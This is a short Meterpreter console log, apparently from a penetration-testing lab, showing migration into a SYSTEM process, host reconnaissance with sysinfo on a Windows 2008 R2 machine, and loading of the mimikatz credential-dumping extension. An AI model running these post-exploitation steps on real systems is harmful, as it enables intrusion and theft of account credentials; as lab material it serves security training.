 meterpreter > migrate 356
[*] Migrating from 2348 to 356...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : WINDS1
OS              : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : PENTESTPLUS
Logged On Users : 3
Meterpreter     : x64/windows
meterpreter > load mimikatz
Loading extension mimikatz...Success.